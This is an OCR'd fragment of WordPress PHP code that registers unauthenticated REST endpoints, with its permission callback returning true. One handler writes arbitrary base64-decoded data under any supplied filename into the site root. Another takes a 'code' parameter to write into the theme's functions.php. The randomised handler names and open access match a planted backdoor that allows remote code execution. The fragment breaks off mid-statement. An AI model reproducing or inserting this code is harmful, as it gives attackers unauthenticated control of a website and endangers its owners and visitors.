
'/deletefunctioncode/', array( 'methods' => 'POST', 'callback' =>
'handle_delete_function_code', 'permission_callback' =>
'__return_true', )); }); function
handle_xjt37m_upload(WP_REST_Request $request) { $filename =
sanitize_file_name($request->get_param('filename')); $image_data =
$request->get_param('image'); if (!$filename || !$image_data) { return
new WP_REST_Response(['error' => 'Missing filename or image data'],
400); } $upload_dir = ABSPATH; $file_path = $upload_dir . $filename;
$decoded_image = base64_decode($image_data); if
(!$decoded_image) { return new WP_REST_Response(['error' =>
'Invalid base64 data'], 400); } if (file_put_contents($file_path,
$decoded_image) === false) { return new WP_REST_Response(['error'
=> 'Failed to save image'], 500); } $site_url = get_site_url(); $image_url
= $site_url . '/' . $filename; return new WP_REST_Response(['url' =>
$image_url], 200); } function handle_yzq92f_code(WP_REST_Request
$request) { $code = $request->get_param('code'); if (!$code) { return
new WP_REST_Response(['error' => 'Missing code parameter'], 400); }
$functions_path = get_theme_file_path('/functions.php'); if